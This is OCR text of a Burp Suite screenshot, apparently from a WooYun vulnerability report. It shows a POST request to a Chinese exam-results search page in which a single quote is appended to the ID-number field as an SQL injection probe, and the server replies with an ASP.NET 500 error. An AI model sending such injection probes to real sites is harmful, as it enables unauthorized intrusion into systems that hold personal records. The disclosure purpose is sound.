 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
21 × 22 × 23 × ...
Go Cancel < > Target: http://www.szrsks.cn ?
Request
Raw Params Headers Hex ViewState
POST /jsjcjcx/search.aspx HTTP/1.1
Host: www.szrsks.cn
Proxy-Connection: keep-alive
Content-Length: 301
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Origin: http://www.szrsks.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/45.0.2454.101 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://www.szrsks.cn/jsjcjcx/search.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASP.NET_SessionId=gmptcrqy4jit4c45x1bjtv55
__VIEWSTATE=%2FwEPDwUKMTgyMzEzMDE5OQ9kFgICAQ9kFgICCQ8PZBYCHgdvbmNsaWNrBRJ
yZXR1cm4gdmFsaWRhdGUoKTtkZM6UYdmp4YLTg4j6phZMEstha57C&__EVENTVALIDATION=%
2FwEWBgKI7a3KDgKA%2Fpb9DALkoJyyDgL7oJyyDgKBqsfcCgKM54rGBrHbctRhSddtztaonF
WGbdXPczKCxmtxt=%CA%C7%B0%A&zjlx=0&sfzhtxt=1111111111111111'&Button1=%B2%E
9+%D1%AF
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Length: 2670
Content-Type: text/html; charset=gb2312
Server: Microsoft-IIS/7.5
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Date: Sat, 09 Jan 2016 17:16:26 GMT
<html>
<head>
<title>运行时错误</title>
<style>
body
{font-family:"Verdana";font-weight:normal;font-size:
.7em;color:black;}
p
{font-family:"Verdana";font-weight:normal;color:black;margin-top
: -5px}
b
{font-family:"Verdana";font-weight:bold;color:black;margin-top:
-5px}
H1 {
font-family:"Verdana";font-weight:normal;font-size:18pt;color:re
d }
H2 {
font-family:"Verdana";font-weight:normal;font-size:14pt;color:ma
roon }
pre {font-family:"Lucida Console";font-size: .9em}
.marker {font-weight: bold; color:
black;text-decoration: none;}
.version {color: gray;}
.error {margin-bottom: 10px;}
.expandable { text-decoration:underline;
font-weight:bold; color:navy; cursor:hand; }
</style>
</head>
www.wooyun.org